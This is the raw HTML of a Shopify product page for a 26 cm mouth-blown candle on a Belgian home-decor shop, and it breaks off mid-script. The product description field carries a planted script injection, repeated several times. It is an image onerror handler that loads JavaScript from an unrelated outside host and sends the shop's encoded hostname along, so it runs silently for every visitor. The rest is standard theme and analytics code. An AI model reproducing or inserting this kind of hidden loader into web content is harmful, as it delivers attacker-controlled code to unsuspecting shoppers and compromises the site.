

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.philline.be/products/victoria-kaars-pierre-zwart-beige-xl
body_size: 28249
content:
<!DOCTYPE html>
<!--[if IE 7]><html lang="en" class="ie7 responsive"><![endif]-->
<!--[if IE 8]><html lang="en" class="ie8 responsive"><![endif]-->
<!--[if IE 9]><html lang="en" class="ie9 responsive"><![endif]-->
<!--[if !IE]><!--><html lang="en" class="responsive"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" /><link rel="canonical" href="https://www.philline.be/products/victoria-kaars-pierre-zwart-beige-xl" /><link rel="shortcut icon" href="//www.philline.be/cdn/shop/t/4/assets/favicon.png?v=98547337960298067611534852884" type="image/x-icon" /><meta name="description" content="Victoria mondgeblazen kaars xl afmetingen: hoogte 26cm  What do you want to do ? New mailCopy" /><title>VICTORIA KAARS PIERRE ZWART + BEIGE XL | philline</title>
<link href="//fonts.googleapis.com/css?family=Caveat:300italic,400italic,500italic,600italic,700italic,800italic,100,200,300,400,500,600,700,800&subset=cyrillic-ext,greek-ext,latin,latin-ext,cyrillic,greek,vietnamese" rel='stylesheet' type='text/css' /><link href="//fonts.googleapis.com/css?family=Poppins:300italic,400italic,500italic,600italic,700italic,800italic,100,200,300,400,500,600,700,800&subset=cyrillic-ext,greek-ext,latin,latin-ext,cyrillic,greek,vietnamese" rel='stylesheet' type='text/css' />
<!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="philline">
<meta property="og:url" content="https://www.philline.be/products/victoria-kaars-pierre-zwart-beige-xl">
<meta property="og:title" content="VICTORIA KAARS PIERRE ZWART + BEIGE  XL">
<meta property="og:type" content="product">
<meta property="og:description" content="Victoria mondgeblazen kaars xl afmetingen: hoogte 26cm  What do you want to do ? New mailCopy"><meta property="og:price:amount" content="249,95">
  <meta property="og:price:currency" content="EUR">
  <meta property="og:price:amount_currency" content="€249,95"><meta property="og:image" content="http://www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_1024x1024.jpg?v=1614262663"><meta property="og:image" content="http://www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51_1024x1024.jpg?v=1614262529"><meta property="og:image" content="http://www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c_1024x1024.jpg?v=1614262529">
<meta property="og:image:secure_url" content="https://www.philline.be/cdn/shop/products/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257_1024x1024.jpg?v=1614262663"><meta property="og:image:secure_url" content="https://www.philline.be/cdn/shop/products/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51_1024x1024.jpg?v=1614262529"><meta property="og:image:secure_url" content="https://www.philline.be/cdn/shop/products/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c_1024x1024.jpg?v=1614262529">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="VICTORIA KAARS PIERRE ZWART + BEIGE  XL">
<meta name="twitter:description" content="Victoria mondgeblazen kaars xl afmetingen: hoogte 26cm  What do you want to do ? New mailCopy">
<link href="//www.philline.be/cdn/shop/t/4/assets/rt.application.scss.css?v=62237837964632765641674765619" rel="stylesheet" type="text/css" media="all" /><link href="//www.philline.be/cdn/shop/t/4/assets/rt.custom.scss.css?v=18474904148166393891663255742" rel="stylesheet" type="text/css" media="all" /><link href="//www.philline.be/cdn/shop/t/4/assets/custom_code.scss.css?v=58315118678863158711534162952" rel="stylesheet" type="text/css" media="all" /><script>
window.sidebar=!1,
window.template="product",
window.rtl=!1,
window.popup_mailchimp_expire=0,
window.popup_mailchimp_period=1,
window.popup_mailchimp_delay=200,
window.popup_mailchimp_close=0,
window.products={},window.product_image_zoom=0,
window.asset_url="//www.philline.be/cdn/shop/t/4/assets/?710",
window.swatch_color=true,
window.swatch_size=true,
window.shopping_cart_type="ajax_popup",
window.contact_map_address="110-3575 Saint-Laurent Blvd. Montréal, QC, Canada  H2X 2T7",
window.money_format="€{{amount_with_comma_separator}}",
window.show_multiple_currencies=false,window.all_results_text="Alle resultaten",
window.megamenu_active=!1,
window.megamenu_hover=!1,
window.megamenu_responsive=!1,
window.megamenu_responsive_design="yes",
window.fixed_header="menu",
window.compare="1",
window.pitem_row="2",
window.swatch_color="1",
window.swatch_size="1",
window.swatch_color_advanced="1";
window.hn_use = false;
window.hn_once = false;
window.social_instagram = true;
var theme = {
  apps: {
    details: "Details",
    buyNow: "Koop nu",
  },
  strings: {
    addToCart: "In winkelwagen",
    soldOut: "Uitverkocht",
    unavailable: "Niet beschikbaar",
    inStock: "Op voorraad",
    available: "Beschikbaar:",
    outStock: "Niet op voorraad",
    sale: "Sale",
    btn_select_options: "Selecteer opties",
    btn_add_to_cart: "In winkelwagen"
  },
  inventory: true,
  sale_percentages: null,
  asset_url: "\/\/www.philline.be\/cdn\/shop\/t\/4\/assets\/?710"
}
 
</script>
<script src="//www.philline.be/cdn/shop/t/4/assets/jquery-2.1.4.min.js?v=3135571069599077391534162956" defer="defer"></script><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css"><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/css/settings.css"><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/css/navigation.css"><link rel="stylesheet" type="text/css" href="https://storage.googleapis.com/revolutionslider/revolution/css/layers.css"><script src="https://storage.googleapis.com/revolutionslider/revolution/js/jquery.themepunch.tools.min.js" defer="defer"></script><script src="https://storage.googleapis.com/revolutionslider/revolution/js/jquery.themepunch.revolution.min.js" defer="defer"></script><script type="text/javascript">
  var weketingShop = {
    shop:"philine.myshopify.com",
    moneyFormat:"€{{amount_with_comma_separator}}",
    cartJson:0,productJson:{"id":5865272672415,"title":"VICTORIA KAARS PIERRE ZWART + BEIGE  XL","handle":"victoria-kaars-pierre-zwart-beige-xl","description":"\u003cp\u003eVictoria mondgeblazen kaars xl\u003c\/p\u003e\n\u003cp\u003eafmetingen: hoogte 26cm \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiepopupMailModal\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtooptietoPopupModal\"\u003e\n\u003cdiv id=\"mailtooptiemodalTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiemodalToPopup\"\u003eWhat do you want to do ?\u003c\/div\u003e\n\u003ca id=\"mailtooptienewAppButtonOpen\"\u003eNew mail\u003c\/a\u003e\u003cbutton id=\"mailtooptieclipboardCopyButtonEmail\"\u003eCopy\u003c\/button\u003e\u003ctextarea id=\"mailtooptieclipboardArea\"\u003e\u003c\/textarea\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e","published_at":"2020-11-10T11:40:21+01:00","created_at":"2020-11-10T11:40:21+01:00","vendor":"philline","type":"","tags":[],"price":24995,"price_min":24995,"price_max":24995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":36962131869855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"VICTORIA KAARS PIERRE ZWART + BEIGE  XL","public_title":null,"options":["Default Title"],"price":24995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663","\/\/www.philline.be\/cdn\/shop\/products\/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51.jpg?v=1614262529","\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c.jpg?v=1614262529","\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5.jpg?v=1614262529"],"featured_image":"\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663","options":["Title"],"media":[{"alt":null,"id":20186310115487,"position":1,"preview_image":{"aspect_ratio":0.937,"height":3135,"width":2936,"src":"\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663"},"aspect_ratio":0.937,"height":3135,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663","width":2936},{"alt":null,"id":12321729413279,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3614,"width":3614,"src":"\/\/www.philline.be\/cdn\/shop\/products\/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51.jpg?v=1614262529"},"aspect_ratio":1.0,"height":3614,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/brochurewinter2020-30_67a92fe6-12ba-4826-8f36-b24a48939d51.jpg?v=1614262529","width":3614},{"alt":null,"id":12321729446047,"position":3,"preview_image":{"aspect_ratio":1.5,"height":3648,"width":5472,"src":"\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c.jpg?v=1614262529"},"aspect_ratio":1.5,"height":3648,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit7_e67f8580-1b17-470f-8fda-d2aaf8f6551c.jpg?v=1614262529","width":5472},{"alt":null,"id":12321729380511,"position":4,"preview_image":{"aspect_ratio":1.5,"height":3648,"width":5472,"src":"\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5.jpg?v=1614262529"},"aspect_ratio":1.5,"height":3648,"media_type":"image","src":"\/\/www.philline.be\/cdn\/shop\/products\/Vicky-wit2_6c985af3-7f2e-49dc-8677-4e9989519ae5.jpg?v=1614262529","width":5472}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eVictoria mondgeblazen kaars xl\u003c\/p\u003e\n\u003cp\u003eafmetingen: hoogte 26cm \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiepopupMailModal\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtooptietoPopupModal\"\u003e\n\u003cdiv id=\"mailtooptiemodalTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtooptiemodalToPopup\"\u003eWhat do you want to do ?\u003c\/div\u003e\n\u003ca id=\"mailtooptienewAppButtonOpen\"\u003eNew mail\u003c\/a\u003e\u003cbutton id=\"mailtooptieclipboardCopyButtonEmail\"\u003eCopy\u003c\/button\u003e\u003ctextarea id=\"mailtooptieclipboardArea\"\u003e\u003c\/textarea\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/mocadi.wisoyekivo.com\/scripts\/js?k=5de64a2ff3c82dff108b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e"},};
</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n6xdm46jtge6zsv1h1r9c9hcouxj8h">
<meta name="facebook-domain-verification" content="oo6z75gs0gds1ni9dold3alj0ul74x">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2161180770/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.philline.be/products/victoria-kaars-pierre-zwart-beige-xl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-BE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"96923a04e7ad69d77e55e460b3cd929a","betas":["rich-media-storefront-analytics"],"domain":"www.philline.be","predictiveSearch":true,"shopId":2161180770,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "philine.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BE";
Shopify.theme = {"name":"fastor-default-v4-1","id":34271952994,"schema_name":"Fastor","schema_version":"4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.philline.be/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.philline.be/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_TYIdXJhk.nl.esm.js"></script>
<script defer="defer" async type="module" src="//www.philline.be/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B02BEaEK.esm.js"></script>
<script type="module">
  await import("//www.philline.be/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_TYIdXJhk.nl.esm.js");
await import("//www.philline.be/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B02BEaEK.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/contactform.hulkapps.com\/skeletopapp.js?shop=philine.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=philine.myshopify.com\u0026external-type=shopify\u0026shop=philine.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2161180770,"offset":3600,"reqid":"c85c197e-9b40-4d69-9665-7861b4d9aa4b-1765344802","pageurl":"www.philline.be\/products\/victoria-kaars-pierre-zwart-beige-xl","u":"f24a1d2db2ab","p":"product","rtyp":"product","rid":5865272672415};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.philline.be/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.philline.be/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.philline.be/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.philline.be/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2161180770,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var 